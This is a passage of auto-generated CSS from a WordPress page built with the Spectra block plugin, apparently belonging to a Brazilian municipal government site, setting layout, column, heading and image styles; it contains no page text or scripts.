.uagb-column__overlay{border-radius:    ;}.uagb-block-3132855c.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-3132855c.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-3132855c.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-3132855c.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-3132855c.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-3132855c.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-3132855c .uagb-heading-text{font-weight: 400;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-27a96e6c.uagb-column__wrap{border-style: none;width: 20%;}.wp-block-uagb-column.uagb-block-27a96e6c > .uagb-column__overlay{border-radius:    ;}.uagb-block-998838dd.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-998838dd.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-998838dd.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-998838dd.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-998838dd.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-998838dd.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-998838dd .uagb-heading-text{font-weight: 400;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-51c7cd04.uagb-column__wrap{border-style: none;width: 20%;}.wp-block-uagb-column.uagb-block-51c7cd04 > .uagb-column__overlay{border-radius:    ;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-c7d7edee.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-c7d7edee .uagb-heading-text{font-weight: 400;margin-bottom: 15px;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading {text-align: left;margin-top: 2em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-360e20f0.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-360e20f0 .uagb-heading-text{font-weight: 400;margin-bottom: 15px;}.uagb-block-b5af52c5.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-b5af52c5 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-b5af52c5 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-b5af52c5 .uagb-column__wrap{padding: 10px;}.uagb-block-b5af52c5 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-b5af52c5 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-b5af52c5.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-b5af52c5 > .uagb-columns__overlay{border-radius:    ;}.uagb-block-b5af52c5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-5bca142b.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-5bca142b > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-128a7ce5.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-128a7ce5 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-f07e233e.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-f07e233e > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-fde9619a.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-fde9619a > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-9bea53f2.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-9bea53f2 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-f07d1e7a.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-f07d1e7a > .uagb-column__overlay{border-radius:    ;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-0ca7e972{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0ca7e972 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-0ca7e972{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.uagb-block-6a750e5f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-87f9121c.uagb-column__wrap{border-style: none;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-52c71306.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-27a96e6c.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-51c7cd04.uagb-column__wrap{border-style: none;}.uagb-block-b5af52c5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-5bca142b.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-128a7ce5.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-f07e233e.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-fde9619a.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-9bea53f2.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-f07d1e7a.uagb-column__wrap{border-style: none;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-0ca7e972{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0ca7e972 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-0ca7e972{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.uagb-block-6a750e5f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-87f9121c.uagb-column__wrap{border-style: none;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-52c71306.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-27a96e6c.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-51c7cd04.uagb-column__wrap{border-style: none;}.uagb-block-b5af52c5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-5bca142b.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-128a7ce5.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-f07e233e.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-fde9619a.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-9bea53f2.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-f07d1e7a.uagb-column__wrap{border-style: none;}}.wp-block-uagb-container{display:flex;position:relative;box-sizing:border-box;transition-property:box-shadow;transition-duration:0.2s;transition-timing-function:ease}.wp-block-uagb-container.uagb-is-root-container{margin-left:auto;margin-right:auto}.wp-block-uagb-container.alignfull.uagb-is-root-container .uagb-container-inner-blocks-wrap{display:flex;position:relative;box-sizing:border-box;margin-left:auto !important;margin-right:auto !important}.wp-block-uagb-container .uagb-container__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.wp-block-uagb-container .uagb-container__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container),body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap,body .wp-block-uagb-container>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-uagb-image):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container){min-width:unset !important;width:100%}body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container ol,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap ol{max-width:fit-content;margin-block-start:0;margin-block-end:0;margin-left:20px}.ast-plain-container .editor-styles-wrapper .block-editor-block-list__layout.is-root-container .uagb-is-root-container.wp-block-uagb-container.alignwide{margin-left:auto;margin-right:auto}.uagb-container__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.uagb-container__shape-top{top:-3px}.uagb-container__shape-bottom{bottom:-3px}.uagb-container__shape.uagb-container__invert.uagb-container__shape-bottom,.uagb-container__shape.uagb-container__invert.uagb-container__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-container__shape.uagb-container__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-container__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-container__shape .uagb-container__shape-fill{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-container__shape.uagb-container__shape-above-content{z-index:9;pointer-events:none}.nv-single-page-wrap .nv-content-wrap.entry-content .wp-block-uagb-container.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}
[class*="uagb-columns__columns-"],.uagb-columns__inner-wrap{position:relative;margin-left:auto;margin-right:auto;z-index:2;display:flex;flex-wrap:nowrap;width:100%}.uagb-columns__wrap{position:relative;margin-left:auto;margin-right:auto}.uagb-columns__wrap .uagb-columns__overlay,.uagb-columns__wrap .uagb-columns__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute}.uagb-columns__wrap .uagb-columns__video-wrap{overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-columns__wrap .uagb-columns__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.uagb-columns__wrap .uagb-columns__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;z-index:1}.uagb-columns__wrap .uagb-columns__shape-top{top:-3px}.uagb-columns__wrap .uagb-columns__shape-bottom{bottom:-3px}.uagb-columns__wrap .uagb-columns__shape[data-negative="false"].uagb-columns__shape-bottom,.uagb-columns__wrap .uagb-columns__shape[data-negative="true"].uagb-columns__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-columns__wrap .uagb-columns__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-columns__wrap .uagb-columns__shape .uagb-columns__shape-fill{fill:#333;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-above-content{z-index:9;pointer-events:none}.uagb-columns__valign-center .uagb-column__wrap,.uagb-columns__valign-middle .uagb-column__wrap{display:flex;flex-direction:column;justify-content:center}.uagb-columns__valign-top .uagb-column__wrap{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.uagb-columns__valign-bottom .uagb-column__wrap{display:flex;flex-direction:column;justify-content:flex-end}.uagb-columns__columns-1>.uagb-column__wrap{width:100%}.uagb-columns__columns-2>.uagb-column__wrap{width:50%}.uagb-columns__columns-3>.uagb-column__wrap{width:33.33%}.uagb-columns__columns-4>.uagb-column__wrap{width:25%}.uagb-columns__columns-5>.uagb-column__wrap{width:20%}.uagb-columns__columns-6>.uagb-column__wrap{width:16.66%}.uagb-columns__gap-nogap>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:0}.uagb-columns__gap-default>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:10px}.uagb-columns__gap-narrow>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:5px}.uagb-columns__gap-extended>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:15px}.uagb-columns__gap-wide>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:20px}.uagb-columns__gap-wider>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:30px}@media (max-width: 976px){.uagb-columns__stack-tablet>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-tablet{display:block}.uagb-columns__stack-tablet>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-tablet.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (max-width: 767px){.uagb-columns__stack-mobile>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-mobile{display:block}.uagb-columns__stack-mobile>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-mobile.uagb-columns__reverse-mobile .uagb-columns__inner-wrap,.uagb-columns__stack-mobile.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__stack-tablet.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (min-width: 768px) and (max-width: 1024px){.wp-block-uagb-columns.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll}}@media (max-width: 449px){.uagb-columns__wrap .uagb-column__wrap.uagb-column__background-image{background-attachment:scroll !important}}
.uagb-column__wrap,.uagb-column__inner-wrap{margin-left:auto;margin-right:auto;position:relative;width:100%;z-index:2}.uagb-column__wrap{position:relative;overflow:visible}.uagb-column__wrap>*{z-index:1;width:100%;position:relative}.uagb-column__wrap .aligncenter{display:block;text-align:center}.uagb-column__wrap .aligncenter figcaption{display:block;text-align:center}.uagb-column__wrap .alignright{display:block;text-align:right}.uagb-column__wrap .alignright figcaption{display:block;text-align:right}.uagb-column__wrap .wp-block-image{width:100%}.uagb-column__wrap.uagb-column__align-left{margin-left:0;margin-right:auto}.uagb-column__wrap.uagb-column__align-right{margin-left:auto;margin-right:0}.uagb-column__wrap .uagb-column__video-wrap,.uagb-column__wrap .uagb-column__overlay{height:100%;width:100%;top:0;left:0;position:absolute;border-radius:inherit}.uagb-column__wrap .uagb-column__video-wrap{overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-column__wrap .uagb-column__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.wp-block-uagb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="uagb/column"]{display:flex;flex-direction:column;flex:1;padding-left:0;padding-right:0;margin-left:-14px;margin-right:-14px;min-width:0;word-break:break-word;overflow-wrap:break-word;flex-basis:100%}@media (max-width: 976px){.uagb-column__align-tablet-left{margin-left:0;margin-right:auto}.uagb-column__align-tablet-right{margin-left:auto;margin-right:0}}@media (max-width: 767px){.uagb-column__align-mobile-left{margin-left:0;margin-right:auto}.uagb-column__align-mobile-right{margin-left:auto;margin-right:0}}@media (max-width: 449px){.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll !important}}
.wp-block-uagb-image{display:flex}.wp-block-uagb-image__figure{position:relative;display:flex;flex-direction:column;max-width:100%;height:auto;margin:0}.wp-block-uagb-image__figure img{height:auto;display:flex;max-width:100%}.wp-block-uagb-image__figure>a{display:inline-block}.wp-block-uagb-image__figure figcaption{text-align:center;margin-top:0.5em;margin-bottom:1em}.wp-block-uagb-image--align-left{text-align:left}.wp-block-uagb-image--align-right{text-align:right}.wp-block-uagb-image--align-center{text-align:center}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;height:auto}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure img{height:auto;width:100% !important}.wp-block-uagb-image--align-wide .wp-block-uagb-image__figure img{height:auto;width:100%}.wp-block-uagb-image--layout-overlay__color-wrapper{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0.2;background:rgba(0,0,0,0.5);transition:opacity 0.35s ease-in-out}.wp-block-uagb-image--layout-overlay-link{position:absolute;left:0;right:0;bottom:0;top:0}.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity:1}.wp-block-uagb-image--layout-overlay__inner{position:absolute;left:15px;right:15px;bottom:15px;top:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-color:#fff;transition:0.35s ease-in-out}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.top-center,.wp-block-uagb-image--layout-overlay__inner.top-right{justify-content:flex-start}.wp-block-uagb-image--layout-overlay__inner.bottom-left,.wp-block-uagb-image--layout-overlay__inner.bottom-center,.wp-block-uagb-image--layout-overlay__inner.bottom-right{justify-content:flex-end}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.center-left,.wp-block-uagb-image--layout-overlay__inner.bottom-left{align-items:flex-start}.wp-block-uagb-image--layout-overlay__inner.top-right,.wp-block-uagb-image--layout-overlay__inner.center-right,.wp-block-uagb-image--layout-overlay__inner.bottom-right{align-items:flex-end}.wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{color:#fff;transition:transform 0.35s, opacity 0.35s ease-in-out;transform:translate3d(0, 24px, 0)}.wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width:30%;border-top-width:2px;border-top-color:#fff;border-top-style:solid;margin-bottom:10px;opacity:0;transition:transform 0.4s, opacity 0.4s ease-in-out;transform:translate3d(0, 30px, 0)}.wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity:0;overflow:visible;color:#fff;transition:transform 0.45s, opacity 0.45s ease-in-out;transform:translate3d(0, 35px, 0)}.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-heading,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-separator,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-caption{opacity:1;transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure{overflow:hidden}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure img{transform:scale(1);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure:hover img{transform:scale(1.05)}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure{overflow:hidden}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure img{width:calc(100% + 40px) !important;max-width:none !important;transform:translate3d(-40px, 0, 0);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure:hover img{transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-grayscale img{filter:grayscale(0%);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-grayscale:hover img{filter:grayscale(100%)}.wp-block-uagb-image--effect-blur img{filter:blur(0);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-blur:hover img{filter:blur(3px)}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-85901b0e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-85901b0e .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-85901b0e .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-85901b0e .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-85901b0e .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-85901b0e .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-85901b0e{min-height: 60vh;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: url(https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090382.jpg);;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;background-attachment: scroll;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bc629949{max-width: 1140px;width: 100%;}.wp-block-uagb-container.uagb-block-bc629949 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bc629949 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bc629949 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bc629949 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bc629949 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bc629949 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-bc629949{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: -16px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-ac172911.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: -10px;margin-bottom: 0px;}.uagb-block-ac172911 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-ac172911 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-ac172911 .uagb-column__wrap{padding: 10px;}.uagb-block-ac172911 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-ac172911 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-ac172911.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-ac172911 > .uagb-columns__overlay{border-radius:    ;}.uagb-block-ac172911.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-7bc17371.uagb-column__wrap{border-style: none;width: 30%;}.wp-block-uagb-column.uagb-block-7bc17371 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6c360ac6.uagb-column__wrap{border-style: none;width: 40%;}.wp-block-uagb-column.uagb-block-6c360ac6 > .uagb-column__overlay{border-radius:    ;}.uagb-block-55a34a77.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-55a34a77 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-55a34a77.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-55a34a77.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 320px;height: auto;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-94f3675d.uagb-column__wrap{border-style: none;width: 30%;}.wp-block-uagb-column.uagb-block-94f3675d > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-716f624f{max-width: 1140px;width: 100%;}.wp-block-uagb-container.uagb-block-716f624f .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-716f624f .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-716f624f .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-716f624f .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-716f624f 